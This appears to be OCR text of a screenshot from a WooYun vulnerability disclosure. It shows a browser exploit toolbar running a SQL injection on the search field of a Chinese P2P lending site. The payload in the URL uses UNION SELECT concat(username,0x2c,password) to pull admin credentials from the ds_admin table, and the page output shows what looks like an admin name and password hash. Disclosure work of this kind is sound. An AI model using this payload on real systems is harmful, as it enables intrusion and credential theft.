 localhost/Loan/index/?search=sefseef%%27)%20UNION%20SELECT%20concat(username,0x2c,password),2
百度 <Ctrl+K>
INT
SQL- XSS- Encryption- Encoding- Other-
Load URL
http://localhost/Loan/index/?search=sefseef%') UNION SELECT concat(username,0x2c,password),2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34 from ds_admin%23
Split URL
Execute
Enable Post data Enable Referrer
主页 我要投资 我要借款 计算器 我的账户 关于我们 名词解释 欢迎您 test 退出 TF
P2P网贷
p2p.tifaweb.com
sefseef%') UNION SELECT concat 搜索
借款类型： 全部 抵押标 质押标
借贷状态： 招标中 还款中 已成功 已流标 已逾期
还款方式： 全部 按月付本息
借款期限： 全部 按月 按天
这张图片的地址
图片 标题/借款者/所在地 金额/利率/用途 进度/已投/剩余 等级/期限/付款方式
4 净 奖 金额：18.00元
发布者:test1 利率：5.00% 已有0笔投标 7天
创业借款 已结束
localhost/Loan/invest/admin,3993c767fb7bcaf4edce25cc317c536b.html
www.wooyun.org